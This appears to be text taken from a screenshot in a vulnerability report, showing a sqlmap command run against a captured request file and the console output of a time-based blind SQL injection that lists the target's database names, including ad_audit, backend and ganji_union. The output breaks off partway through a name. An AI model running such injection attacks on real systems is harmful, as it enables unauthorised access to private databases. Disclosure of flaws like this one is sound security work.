 C:\windows\system32\cmd.exe - sqlmap.py -r aaa.txt --dbs --level 3
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[13:22:22] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
7
[13:22:29] [INFO] retrieved:
[13:22:34] [INFO] adjusting time delay to 2 seconds due to good response times
information_schema
[13:25:34] [INFO] retrieved: ad_audit
[13:26:50] [INFO] retrieved: backend
[13:27:55] [INFO] retrieved: biz_top
[13:29:15] [INFO] retrieved: cdc
[13:29:43] [INFO] retrieved: exchange_code
[13:31:53] [INFO] retrieved: exchangecode
[13:33:51] [INFO] retrieved: ganji_union
[13:35:46] [INFO] retrieved: mysql
[13:36:37] [INFO] retrieved: percona
[13:37:50] [INFO] retrieved: performance_schema
[13:40:49] [INFO] retrieved: pr_
www.wooyun.org